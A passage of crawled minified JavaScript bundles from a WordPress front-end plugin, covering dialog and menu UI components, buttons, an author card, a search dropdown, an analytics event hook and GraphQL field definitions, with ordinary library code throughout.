o;if(!r)return;let u=(o=O.get(r))!=null?o:1;if(u===1?O.delete(r):O.set(r,u-1),u!==1)return;let s=Z.get(r);s&&(s["aria-hidden"]===null?r.removeAttribute("aria-hidden"):r.setAttribute("aria-hidden",s["aria-hidden"]),r.inert=s.inert,Z.delete(r))}let a=(n=O.get(r))!=null?n:0;return O.set(r,a+1),a!==0||(Z.set(r,{"aria-hidden":r.getAttribute("aria-hidden"),inert:r.inert}),r.setAttribute("aria-hidden","true"),r.inert=!0),l},[e,t])}function It({defaultContainers:e=[],portals:t,mainTreeNodeRef:n}={}){var r;let l=i.useRef((r=n==null?void 0:n.current)!=null?r:null),a=B(l),o=g(()=>{var u;let s=[];for(let c of e)c!==null&&(c instanceof HTMLElement?s.push(c):"current"in c&&c.current instanceof HTMLElement&&s.push(c.current));if(t!=null&&t.current)for(let c of t.current)s.push(c);for(let c of(u=a==null?void 0:a.querySelectorAll("html > *, body > *"))!=null?u:[])c!==document.body&&c!==document.head&&c instanceof HTMLElement&&c.id!=="headlessui-portal-root"&&(c.contains(l.current)||s.some(d=>c.contains(d))||s.push(c));return s});return{resolveContainers:o,contains:g(u=>o().some(s=>s.contains(u))),mainTreeNodeRef:l,MainTreeNode:i.useMemo(()=>function(){return n!=null?null:f.createElement(X,{features:G.Hidden,ref:l})},[l,n])}}function fn(){let e=i.useRef(null);return{mainTreeNodeRef:e,MainTreeNode:i.useMemo(()=>function(){return f.createElement(X,{features:G.Hidden,ref:e})},[e])}}var Wt=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(Wt||{}),jt=(e=>(e[e.SetTitleId=0]="SetTitleId",e))(jt||{});let Yt={0(e,t){return e.titleId===t.id?e:{...e,titleId:t.id}}},z=i.createContext(null);z.displayName="DialogContext";function I(e){let t=i.useContext(z);if(t===null){let n=new Error(`<${e} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(n,I),n}return t}function _t(e,t,n=()=>[document.body]){Bt(e,t,r=>{var l;return{containers:[...(l=r.containers)!=null?l:[],n]}})}function Ut(e,t){return A(t.type,Yt,e,t)}let Vt="div",qt=pe.RenderStrategy|pe.Static;function Xt(e,t){var n;let r=H(),{id:l=`headlessui-dialog-${r}`,open:a,onClose:o,initialFocus:u,__demoMode:s=!1,...c}=e,[d,k]=i.useState(0),L=Ke();a===void 0&&L!==null&&(a=(L&V.Open)===V.Open);let v=i.useRef(null),J=S(v,t),p=B(v),w=e.hasOwnProperty("open")||L!==null,b=e.hasOwnProperty("onClose");if(!w&&!b)throw new Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!w)throw new Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!b)throw new Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if(typeof a!="boolean")throw new Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${a}`);if(typeof o!="function")throw new Error(`You provided an \`onClose\` prop to the \`Dialog\`, but the value is not a function. Received: ${o}`);let h=a?0:1,[W,Ce]=i.useReducer(Ut,{titleId:null,descriptionId:null,panelRef:i.createRef()}),D=g(()=>o(!1)),se=g(m=>Ce({type:0,id:m})),j=ae()?s?!1:h===0:!1,Y=d>1,ce=i.useContext(z)!==null,[Le,Pe]=gt(),{resolveContainers:K,mainTreeNodeRef:_,MainTreeNode:Re}=It({portals:Le,defaultContainers:[(n=W.panelRef.current)!=null?n:v.current]}),De=Y?"parent":"leaf",de=L!==null?(L&V.Closing)===V.Closing:!1,Me=(()=>ce||de?!1:j)(),ke=i.useCallback(()=>{var m,$;return($=Array.from((m=p==null?void 0:p.querySelectorAll("body > *"))!=null?m:[]).find(E=>E.id==="headlessui-portal-root"?!1:E.contains(_.current)&&E instanceof HTMLElement))!=null?$:null},[_]);me(ke,Me);let Fe=(()=>Y?!0:j)(),Oe=i.useCallback(()=>{var m,$;return($=Array.from((m=p==null?void 0:p.querySelectorAll("[data-headlessui-portal]"))!=null?m:[]).find(E=>E.contains(_.current)&&E instanceof HTMLElement))!=null?$:null},[_]);me(Oe,Fe);let xe=(()=>!(!j||Y))();Qe(K,D,xe);let Ae=(()=>!(Y||h!==0))();Ee(p==null?void 0:p.defaultView,"keydown",m=>{Ae&&(m.defaultPrevented||m.key===qe.Escape&&(m.preventDefault(),m.stopPropagation(),D()))});let Ne=(()=>!(de||h!==0||ce))();_t(p,Ne,K),i.useEffect(()=>{if(h!==0||!v.current)return;let m=new ResizeObserver($=>{for(let E of $){let U=E.target.getBoundingClientRect();U.x===0&&U.y===0&&U.width===0&&U.height===0&&D()}});return m.observe(v.current),()=>m.disconnect()},[h,v,D]);let[He,Be]=ze(),Ie=i.useMemo(()=>[{dialogState:h,close:D,setTitleId:se},W],[h,W,D,se]),fe=i.useMemo(()=>({open:h===0}),[h]),We={ref:J,id:l,role:"dialog","aria-modal":h===0?!0:void 0,"aria-labelledby":W.titleId,"aria-describedby":He};return f.createElement(wt,{type:"Dialog",enabled:h===0,element:v,onUpdate:g((m,$)=>{$==="Dialog"&&A(m,{[oe.Add]:()=>k(E=>E+1),[oe.Remove]:()=>k(E=>E-1)})})},f.createElement(te,{force:!0},f.createElement(re,null,f.createElement(z.Provider,{value:Ie},f.createElement(re.Group,{target:v},f.createElement(te,{force:!1},f.createElement(Be,{slot:fe,name:"Dialog.Description"},f.createElement(F,{initialFocus:u,containers:K,features:j?A(De,{parent:F.features.RestoreFocus,leaf:F.features.All&~F.features.FocusLock}):F.features.None},f.createElement(Pe,null,C({ourProps:We,theirProps:c,slot:fe,defaultTag:Vt,features:qt,visible:h===0,name:"Dialog"}))))))))),f.createElement(Re,null))}let Gt="div";function zt(e,t){let n=H(),{id:r=`headlessui-dialog-overlay-${n}`,...l}=e,[{dialogState:a,close:o}]=I("Dialog.Overlay"),u=S(t),s=g(d=>{if(d.target===d.currentTarget){if(Xe(d.currentTarget))return d.preventDefault();d.preventDefault(),d.stopPropagation(),o()}}),c=i.useMemo(()=>({open:a===0}),[a]);return C({ourProps:{ref:u,id:r,"aria-hidden":!0,onClick:s},theirProps:l,slot:c,defaultTag:Gt,name:"Dialog.Overlay"})}let Jt="div";function Kt(e,t){let n=H(),{id:r=`headlessui-dialog-backdrop-${n}`,...l}=e,[{dialogState:a},o]=I("Dialog.Backdrop"),u=S(t);i.useEffect(()=>{if(o.panelRef.current===null)throw new Error("A <Dialog.Backdrop /> component is being used, but a <Dialog.Panel /> component is missing.")},[o.panelRef]);let s=i.useMemo(()=>({open:a===0}),[a]);return f.createElement(te,{force:!0},f.createElement(re,null,C({ourProps:{ref:u,id:r,"aria-hidden":!0},theirProps:l,slot:s,defaultTag:Jt,name:"Dialog.Backdrop"})))}let Qt="div";function Zt(e,t){let n=H(),{id:r=`headlessui-dialog-panel-${n}`,...l}=e,[{dialogState:a},o]=I("Dialog.Panel"),u=S(t,o.panelRef),s=i.useMemo(()=>({open:a===0}),[a]),c=g(d=>{d.stopPropagation()});return C({ourProps:{ref:u,id:r,onClick:c},theirProps:l,slot:s,defaultTag:Qt,name:"Dialog.Panel"})}let en="h2";function tn(e,t){let n=H(),{id:r=`headlessui-dialog-title-${n}`,...l}=e,[{dialogState:a,setTitleId:o}]=I("Dialog.Title"),u=S(t);i.useEffect(()=>(o(r),()=>o(null)),[r,o]);let s=i.useMemo(()=>({open:a===0}),[a]);return C({ourProps:{ref:u,id:r},theirProps:l,slot:s,defaultTag:en,name:"Dialog.Title"})}let nn=T(Xt),rn=T(Kt),on=T(Zt),ln=T(zt),an=T(tn),pn=Object.assign(nn,{Backdrop:rn,Panel:on,Overlay:ln,Title:an,Description:Ge});export{Ee as E,pn as _,gt as a,It as j,et as n,x as s,fn as y};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/ButtonPrimary-21def905.js
body_size: 130
content:
import{j as a}from"./main-f57403ed.js";import{B as o}from"./Button-71aec0e6.js";const i=({className:t="",...r})=>a.jsx(o,{className:`ttnc-ButtonPrimary disabled:bg-opacity-70 bg-primary-6000 hover:bg-primary-700 text-neutral-50 ${t}`,...r});export{i as B};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/CardAuthor2-8ae7ad23.js
body_size: 649
content:
import{j as e}from"./main-f57403ed.js";import{A as h}from"./Avatar-ba1f23d2.js";import{n as p}from"./formatDate-dfe39bf7.js";const g=({className:u="overflow-hidden",author:r,readingTimeShortcode:a="",date:x,hoverReadingTime:s=!0})=>{var n,i,l,c,o,m,d;if(!r)return null;const{node:t}=r;return e.jsxs("a",{href:frontendObject.homeURL+t.uri,className:`nc-CardAuthor2 relative inline-flex items-center ${u}`,"data-nc-id":"CardAuthor2",children:[e.jsx(h,{sizeClass:"h-8 w-8 sm:h-9 sm:w-9 text-base",containerClassName:"flex-shrink-0 mr-3",radius:"rounded-full",imgUrl:((i=(n=t.ncUserMeta)==null?void 0:n.featuredImage)==null?void 0:i.sourceUrl)||((l=t.avatar)==null?void 0:l.url),srcSet:(o=(c=t.ncUserMeta)==null?void 0:c.featuredImage)!=null&&o.sourceUrl?(d=(m=t.ncUserMeta)==null?void 0:m.featuredImage)==null?void 0:d.srcSet:void 0,userName:t.username}),e.jsxs("div",{className:"overflow-hidden",children:[e.jsx("h4",{className:"text-sm text-neutral-700 hover:text-black dark:text-neutral-300 dark:hover:text-white font-medium truncate",children:t==null?void 0:t.name}),e.jsxs("span",{className:"flex items-center mt-1 text-xs text-neutral-500 dark:text-neutral-400 truncate",children:[e.jsx("span",{children:p(x||"")}),a&&e.jsxs(e.Fragment,{children:[e.jsx("span",{className:`hidden lg:inline mx-1 transition-opacity ${s?"opacity-0 group-hover:opacity-100":""}`,children:"·"}),e.jsx("span",{className:`hidden lg:inline transition-opacity truncate ${s?"opacity-0 group-hover:opacity-100":""}`,dangerouslySetInnerHTML:{__html:a}})]})]})]})]})};export{g as C};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/menu-fb4ef052.js
body_size: 3719
content:
import{r as d,R as O}from"./main-f57403ed.js";import{l as D,o as v,S as Q,D as T,y as E,u as V,X as w,I as L,p as q,h as X,T as J,c as f,r as W,a as $,_ as Y,M as U,g as G,d as z}from"./use-is-mounted-c65f3c93.js";import{h as Z,c as ee,d as F,n as te,C as re}from"./use-owner-a68c89e2.js";import{F as ne}from"./use-tree-walker-d7aa9927.js";function B(e){var r;if(e.type)return e.type;let t=(r=e.as)!=null?r:"button";if(typeof t=="string"&&t.toLowerCase()==="button")return"button"}function ue(e,r){let[t,a]=d.useState(()=>B(e));return D(()=>{a(B(e))},[e.type,e.as]),D(()=>{t||r.current&&r.current instanceof HTMLButtonElement&&!r.current.hasAttribute("type")&&a("button")},[t,r]),t}function ae(e){throw new Error("Unexpected object: "+e)}var g=(e=>(e[e.First=0]="First",e[e.Previous=1]="Previous",e[e.Next=2]="Next",e[e.Last=3]="Last",e[e.Specific=4]="Specific",e[e.Nothing=5]="Nothing",e))(g||{});function ie(e,r){let t=r.resolveItems();if(t.length<=0)return null;let a=r.resolveActiveIndex(),i=a??-1,l=(()=>{switch(e.focus){case 0:return t.findIndex(u=>!r.resolveDisabled(u));case 1:{let u=t.slice().reverse().findIndex((n,s,m)=>i!==-1&&m.length-s-1>=i?!1:!r.resolveDisabled(n));return u===-1?u:t.length-1-u}case 2:return t.findIndex((u,n)=>n<=i?!1:!r.resolveDisabled(u));case 3:{let u=t.slice().reverse().findIndex(n=>!r.resolveDisabled(n));return u===-1?u:t.length-1-u}case 4:return t.findIndex(u=>r.resolveId(u)===e.id);case 5:return null;default:ae(e)}})();return l===-1?a:l}function K(e){return[e.screenX,e.screenY]}function oe(){let e=d.useRef([-1,-1]);return{wasMoved(r){let t=K(r);return e.current[0]===t[0]&&e.current[1]===t[1]?!1:(e.current=t,!0)},update(r){e.current=K(r)}}}let j=/([\u2700-\u27BF]|[\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2011-\u26FF]|\uD83E[\uDD10-\uDDFF])/g;function H(e){var r,t;let a=(r=e.innerText)!=null?r:"",i=e.cloneNode(!0);if(!(i instanceof HTMLElement))return a;let l=!1;for(let n of i.querySelectorAll('[hidden],[aria-hidden],[role="img"]'))n.remove(),l=!0;let u=l?(t=i.innerText)!=null?t:"":a;return j.test(u)&&(u=u.replace(j,"")),u}function le(e){let r=e.getAttribute("aria-label");if(typeof r=="string")return r.trim();let t=e.getAttribute("aria-labelledby");if(t){let a=t.split(" ").map(i=>{let l=document.getElementById(i);if(l){let u=l.getAttribute("aria-label");return typeof u=="string"?u.trim():H(l).trim()}return null}).filter(Boolean);if(a.length>0)return a.join(", ")}return H(e).trim()}function se(e){let r=d.useRef(""),t=d.useRef("");return v(()=>{let a=e.current;if(!a)return"";let i=a.innerText;if(r.current===i)return t.current;let l=le(a).trim().toLowerCase();return r.current=i,t.current=l,l})}var ce=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(ce||{}),de=(e=>(e[e.Pointer=0]="Pointer",e[e.Other=1]="Other",e))(de||{}),fe=(e=>(e[e.OpenMenu=0]="OpenMenu",e[e.CloseMenu=1]="CloseMenu",e[e.GoToItem=2]="GoToItem",e[e.Search=3]="Search",e[e.ClearSearch=4]="ClearSearch",e[e.RegisterItem=5]="RegisterItem",e[e.UnregisterItem=6]="UnregisterItem",e))(fe||{});function C(e,r=t=>t){let t=e.activeItemIndex!==null?e.items[e.activeItemIndex]:null,a=z(r(e.items.slice()),l=>l.dataRef.current.domRef.current),i=t?a.indexOf(t):null;return i===-1&&(i=null),{items:a,activeItemIndex:i}}let me={1(e){return e.menuState===1?e:{...e,activeItemIndex:null,menuState:1}},0(e){return e.menuState===0?e:{...e,__demoMode:!1,menuState:0}},2:(e,r)=>{var t;let a=C(e),i=ie(r,{resolveItems:()=>a.items,resolveActiveIndex:()=>a.activeItemIndex,resolveId:l=>l.id,resolveDisabled:l=>l.dataRef.current.disabled});return{...e,...a,searchQuery:"",activeItemIndex:i,activationTrigger:(t=r.trigger)!=null?t:1}},3:(e,r)=>{let t=e.searchQuery!==""?0:1,a=e.searchQuery+r.value.toLowerCase(),i=(e.activeItemIndex!==null?e.items.slice(e.activeItemIndex+t).concat(e.items.slice(0,e.activeItemIndex+t)):e.items).find(u=>{var n;return((n=u.dataRef.current.textValue)==null?void 0:n.startsWith(a))&&!u.dataRef.current.disabled}),l=i?e.items.indexOf(i):-1;return l===-1||l===e.activeItemIndex?{...e,searchQuery:a}:{...e,searchQuery:a,activeItemIndex:l,activationTrigger:1}},4(e){return e.searchQuery===""?e:{...e,searchQuery:"",searchActiveItemIndex:null}},5:(e,r)=>{let t=C(e,a=>[...a,{id:r.id,dataRef:r.dataRef}]);return{...e,...t}},6:(e,r)=>{let t=C(e,a=>{let i=a.findIndex(l=>l.id===r.id);return i!==-1&&a.splice(i,1),a});return{...e,...t,activationTrigger:1}}},_=d.createContext(null);_.displayName="MenuContext";function k(e){let r=d.useContext(_);if(r===null){let t=new Error(`<${e} /> is missing a parent <Menu /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(t,k),t}return r}function pe(e,r){return V(r.type,me,e,r)}let ve=d.Fragment;function Ie(e,r){let{__demoMode:t=!1,...a}=e,i=d.useReducer(pe,{__demoMode:t,menuState:t?0:1,buttonRef:d.createRef(),itemsRef:d.createRef(),items:[],searchQuery:"",activeItemIndex:null,activationTrigger:1}),[{menuState:l,itemsRef:u,buttonRef:n},s]=i,m=E(r);Z([n,u],(x,R)=>{var c;s({type:1}),X(R,J.Loose)||(x.preventDefault(),(c=n.current)==null||c.focus())},l===0);let y=v(()=>{s({type:1})}),b=d.useMemo(()=>({open:l===0,close:y}),[l,y]),I={ref:m};return O.createElement(_.Provider,{value:i},O.createElement(ee,{value:V(l,{0:F.Open,1:F.Closed})},w({ourProps:I,theirProps:a,slot:b,defaultTag:ve,name:"Menu"})))}let ge="button";function ye(e,r){var t;let a=L(),{id:i=`headlessui-menu-button-${a}`,...l}=e,[u,n]=k("Menu.Button"),s=E(u.buttonRef,r),m=q(),y=v(c=>{switch(c.key){case f.Space:case f.Enter:case f.ArrowDown:c.preventDefault(),c.stopPropagation(),n({type:0}),m.nextFrame(()=>n({type:2,focus:g.First}));break;case f.ArrowUp:c.preventDefault(),c.stopPropagation(),n({type:0}),m.nextFrame(()=>n({type:2,focus:g.Last}));break}}),b=v(c=>{switch(c.key){case f.Space:c.preventDefault();break}}),I=v(c=>{if(W(c.currentTarget))return c.preventDefault();e.disabled||(u.menuState===0?(n({type:1}),m.nextFrame(()=>{var h;return(h=u.buttonRef.current)==null?void 0:h.focus({preventScroll:!0})})):(c.preventDefault(),n({type:0})))}),x=d.useMemo(()=>({open:u.menuState===0}),[u]),R={ref:s,id:i,type:ue(e,u.buttonRef),"aria-haspopup":"menu","aria-controls":(t=u.itemsRef.current)==null?void 0:t.id,"aria-expanded":u.menuState===0,onKeyDown:y,onKeyUp:b,onClick:I};return w({ourProps:R,theirProps:l,slot:x,defaultTag:ge,name:"Menu.Button"})}let be="div",xe=Q.RenderStrategy|Q.Static;function he(e,r){var t,a;let i=L(),{id:l=`headlessui-menu-items-${i}`,...u}=e,[n,s]=k("Menu.Items"),m=E(n.itemsRef,r),y=te(n.itemsRef),b=q(),I=re(),x=(()=>I!==null?(I&F.Open)===F.Open:n.menuState===0)();d.useEffect(()=>{let o=n.itemsRef.current;o&&n.menuState===0&&o!==(y==null?void 0:y.activeElement)&&o.focus({preventScroll:!0})},[n.menuState,n.itemsRef,y]),ne({container:n.itemsRef.current,enabled:n.menuState===0,accept(o){return o.getAttribute("role")==="menuitem"?NodeFilter.FILTER_REJECT:o.hasAttribute("role")?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT},walk(o){o.setAttribute("role","none")}});let R=v(o=>{var S,P;switch(b.dispose(),o.key){case f.Space:if(n.searchQuery!=="")return o.preventDefault(),o.stopPropagation(),s({type:3,value:o.key});case f.Enter:if(o.preventDefault(),o.stopPropagation(),s({type:1}),n.activeItemIndex!==null){let{dataRef:p}=n.items[n.activeItemIndex];(P=(S=p.current)==null?void 0:S.domRef.current)==null||P.click()}G(n.buttonRef.current);break;case f.ArrowDown:return o.preventDefault(),o.stopPropagation(),s({type:2,focus:g.Next});case f.ArrowUp:return o.preventDefault(),o.stopPropagation(),s({type:2,focus:g.Previous});case f.Home:case f.PageUp:return o.preventDefault(),o.stopPropagation(),s({type:2,focus:g.First});case f.End:case f.PageDown:return o.preventDefault(),o.stopPropagation(),s({type:2,focus:g.Last});case f.Escape:o.preventDefault(),o.stopPropagation(),s({type:1}),$().nextFrame(()=>{var p;return(p=n.buttonRef.current)==null?void 0:p.focus({preventScroll:!0})});break;case f.Tab:o.preventDefault(),o.stopPropagation(),s({type:1}),$().nextFrame(()=>{Y(n.buttonRef.current,o.shiftKey?U.Previous:U.Next)});break;default:o.key.length===1&&(s({type:3,value:o.key}),b.setTimeout(()=>s({type:4}),350));break}}),c=v(o=>{switch(o.key){case f.Space:o.preventDefault();break}}),h=d.useMemo(()=>({open:n.menuState===0}),[n]),M={"aria-activedescendant":n.activeItemIndex===null||(t=n.items[n.activeItemIndex])==null?void 0:t.id,"aria-labelledby":(a=n.buttonRef.current)==null?void 0:a.id,id:l,onKeyDown:R,onKeyUp:c,role:"menu",tabIndex:0,ref:m};return w({ourProps:M,theirProps:u,slot:h,defaultTag:be,features:xe,visible:x,name:"Menu.Items"})}let Re=d.Fragment;function Se(e,r){let t=L(),{id:a=`headlessui-menu-item-${t}`,disabled:i=!1,...l}=e,[u,n]=k("Menu.Item"),s=u.activeItemIndex!==null?u.items[u.activeItemIndex].id===a:!1,m=d.useRef(null),y=E(r,m);D(()=>{if(u.__demoMode||u.menuState!==0||!s||u.activationTrigger===0)return;let p=$();return p.requestAnimationFrame(()=>{var A,N;(N=(A=m.current)==null?void 0:A.scrollIntoView)==null||N.call(A,{block:"nearest"})}),p.dispose},[u.__demoMode,m,s,u.menuState,u.activationTrigger,u.activeItemIndex]);let b=se(m),I=d.useRef({disabled:i,domRef:m,get textValue(){return b()}});D(()=>{I.current.disabled=i},[I,i]),D(()=>(n({type:5,id:a,dataRef:I}),()=>n({type:6,id:a})),[I,a]);let x=v(()=>{n({type:1})}),R=v(p=>{if(i)return p.preventDefault();n({type:1}),G(u.buttonRef.current)}),c=v(()=>{if(i)return n({type:2,focus:g.Nothing});n({type:2,focus:g.Specific,id:a})}),h=oe(),M=v(p=>h.update(p)),o=v(p=>{h.wasMoved(p)&&(i||s||n({type:2,focus:g.Specific,id:a,trigger:0}))}),S=v(p=>{h.wasMoved(p)&&(i||s&&n({type:2,focus:g.Nothing}))}),P=d.useMemo(()=>({active:s,disabled:i,close:x}),[s,i,x]);return w({ourProps:{id:a,ref:y,role:"menuitem",tabIndex:i===!0?void 0:-1,"aria-disabled":i===!0?!0:void 0,disabled:void 0,onClick:R,onFocus:c,onPointerEnter:M,onMouseEnter:M,onPointerMove:o,onMouseMove:o,onPointerLeave:S,onMouseLeave:S},theirProps:l,slot:P,defaultTag:Re,name:"Menu.Item"})}let De=T(Ie),Me=T(ye),Pe=T(he),Fe=T(Se),Ae=Object.assign(De,{Button:Me,Items:Pe,Item:Fe});export{g as a,se as b,Ae as i,ue as s,oe as u,ie as x};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Button-71aec0e6.js
body_size: 599
content:
import{j as t}from"./main-f57403ed.js";import{t as f}from"./twFocusClass-d0735f61.js";const w=({className:i="text-neutral-700 dark:text-neutral-200",translate:l="",sizeClass:c="px-4 py-3 sm:px-6",fontSize:m="text-sm sm:text-base font-medium",disabled:u=!1,href:s,children:e,targetBlank:x,type:p,loading:r,onClick:n=()=>{},title:o=""})=>{const a=`nc-Button relative h-auto inline-flex items-center justify-center rounded-full transition-colors ${m} ${c} ${l} ${i} `+f(!0),d=()=>t.jsxs("svg",{className:"animate-spin -ml-1 mr-3 h-5 w-5 shrink-0",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",children:[t.jsx("circle",{className:"opacity-25",cx:"12",cy:"12",r:"10",stroke:"currentColor",strokeWidth:"3"}),t.jsx("path",{className:"opacity-75",fill:"currentColor",d:"M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"})]});return s?t.jsx("a",{href:s,target:x?"_blank":void 0,className:`${a} `,onClick:n,rel:"noopener noreferrer",title:o,children:e||"This is Link"}):t.jsxs("button",{disabled:u||r,className:`${a}`,onClick:n,type:p,title:o,children:[r&&d(),e||"This is Button"]})};export{w as B};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/useGtmEvent-a0e88265.js
body_size: 568
content:
import{r as o,B as r}from"./main-f57403ed.js";import{a as _,b as y,c as S,S as u}from"./Confirmation-5ef2d8fd.js";const k=({resendURL:a,successMessage:t,errorMessage:e})=>o.useCallback(async()=>{if(a)try{await fetch(a,{method:"post"}),r.info(t)}catch{r.error(e)}},[a,t,e]),C=({message:a})=>_.extend(y(a)),b={"Content-Type":"application/json"},L=({generalErrorMessage:a,tooManyRequestsErrorMessage:t,setError:e,setResendURL:m,onShowConfirmation:c})=>{const{open:h,showModal:i,hideModal:p}=S(),w=async({response:n})=>{const{redirectURL:s,resendURL:d}=await n.json();d&&m(d),s?window.location.assign(s):(i(),c==null||c())},f=o.useCallback(async({response:n})=>{if(!n)return;const{errors:s}=await n.json();switch(n.status){case u.BadRequest:{e("email",{message:s.email[0]});break}case u.ToManyRequests:{r.error(t);break}default:r.error(a)}},[e,a,t]);return{openConfirmation:h,showConfirmationModal:i,hideConfirmationModal:p,headers:b,handleSuccess:w,handleError:f}};var l=(a=>(a.SING_UP_EMAIL_SENT="sign_up_email_sent",a))(l||{});const G=()=>({handleEventFire:o.useCallback((t,e)=>{window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:l.SING_UP_EMAIL_SENT,...e})},[])});export{l as G,k as a,G as b,L as c,C as u};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/SearchDropdown-69e50a34.js
body_size: 1592
content:
import{r as a,R as d,a as h,j as e,N as f,_ as j}from"./main-f57403ed.js";import{I as v}from"./Input-23b6c66c.js";import{t as o}from"./transition-9db36201.js";import{_ as c}from"./dialog-27bd60b3.js";import"./use-is-mounted-c65f3c93.js";import"./use-owner-a68c89e2.js";import"./use-flags-e29d5b00.js";import"./description-1a7460da.js";function y({title:t,titleId:r,...n},s){return a.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true",ref:s,"aria-labelledby":r},n),t?a.createElement("title",{id:r},t):null,a.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"}))}const g=a.forwardRef(y),w=g,b=d.lazy(()=>h(()=>import("./PostOnSearch-ac59550d.js"),["assets/PostOnSearch-ac59550d.js","assets/main-f57403ed.js","assets/queryGraphql-7703c06c.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/Card3Small-1710e9d9.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/index-775d23e7.js","assets/PostCardMeta-24e8e166.js","assets/Avatar-ba1f23d2.js","assets/formatDate-dfe39bf7.js","assets/ButtonPrimary-21def905.js","assets/Button-71aec0e6.js","assets/twFocusClass-d0735f61.js","assets/ButtonSecondary-b7f3e9ae.js","assets/useQuery-565a19fd.js"])),C=()=>{var i;const t=d.createRef();let[r,n]=a.useState(!1),[s,l]=a.useState("");function u(){l(""),n(!1)}function m(){n(!0)}const p=x=>{l(x.target.value)};return e.jsxs(e.Fragment,{children:[e.jsx("button",{type:"button",onClick:m,className:"text-[28px] md:text-[28px] h-10 w-10 sm:w-12 sm:h-12 rounded-full text-neutral-700 dark:text-neutral-300 sm:hover:bg-neutral-100 sm:dark:hover:bg-neutral-800 focus:outline-none flex items-center justify-center",children:e.jsx(w,{className:"w-6 h-6 sm:w-7 sm:h-7"})}),e.jsx(o,{appear:!0,show:r,as:a.Fragment,children:e.jsxs(c,{initialFocus:t,as:"div",className:"relative z-max",onClose:u,children:[e.jsx(o.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0",enterTo:"opacity-100",leave:"ease-in duration-200",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:e.jsx("div",{className:"fixed inset-0 bg-slate-900/25 backdrop-blur transition-opacity opacity-100"})}),e.jsx("div",{className:"fixed inset-0",children:e.jsx("div",{className:"flex justify-center px-3 pb-4 pt-20 sm:pt-28",children:e.jsx(o.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0 scale-95",enterTo:"opacity-100 scale-100",leave:"ease-in duration-200",leaveFrom:"opacity-100 scale-100",leaveTo:"opacity-0 scale-95",children:e.jsx(c.Panel,{className:"w-full max-w-xl overflow-hidden rounded-2xl text-left align-middle shadow-xl",children:e.jsxs("form",{role:"search",method:"GET",className:"search-d relative",action:(i=window.frontendObject)==null?void 0:i.homeURL,children:[e.jsxs("div",{className:"relative",children:[e.jsx("i",{className:"las la-search absolute mt-[1px] left-3 top-1/2 transform -translate-y-1/2 text-2xl opacity-70"}),e.jsx(v,{name:"s",className:"pl-12 shadow-none !ring-0 !border-0 dark:bg-neutral-700",sizeClass:"px-4 py-5",rounded:`rounded-2xl ${s?"rounded-b-none":""}`,autoFocus:!0,ref:t,type:"search",placeholder:f.typeAndPressEnter,onChange:j.debounce(p,200)}),e.jsx("input",{type:"submit",hidden:!0,value:""})]}),s&&e.jsx(a.Suspense,{fallback:e.jsx("div",{}),children:e.jsx(b,{searchText:s})})]})})})})})]})})]})};export{C as default};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/contantsCommon-464def10.js
body_size: 671
content:
const o=["#ffdd00","#fbb034","#ff4c4c","#c1d82f","#f48924","#7ac143","#30c39e","#06BCAE","#0695BC","#037ef3","#146eb4","#8e43e7","#ea1d5d","#fc636b","#ff6319","#e01f3d","#a0ac48","#00d1b2","#472f92","#388ed1","#a6192e","#4a8594","#7B9FAB","#1393BD","#5E13BD","#E208A7"],e=`
id
altText
caption
databaseId
sizes
sourceUrl
srcSet
`,t=`
    id
    link
    content
    status
    commentStatus
    author {
      node {
        id
        avatar {
          url
        }
        url
        uri
        username
        name
        slug
        ncUserMeta {
          featuredImage {
            ${e}
          }
        }
      }
    }
    categories {
      edges {
        node {
          id
          link
          name
          uri
          slug
          count
          categoryId
          ncTaxonomyMeta {
            color
          }
        }
      }
    }
    tags {
      edges {
        node {
          id
          link
          name
          uri
          slug
          count
          tagId
        }
      }
    }
    commentCount
    date
    excerpt
    featuredImage {
      node {
        ${e}
      }
    }
    postFormats {
      edges {
        node {
          id
          name
          slug
        }
      }
    }
    postId
    slug
    title
    ncmazVideoUrl {
      videoUrl
    }
    ncmazAudioUrl {
      audioUrl
    }
    ncPostMetaData {
      favoriteButtonShortcode
      readingTimeShortcode
      viewsCount
    }
    ncmazGalleryImgs {
      image1 {
        ${e}
      }
      image2 {
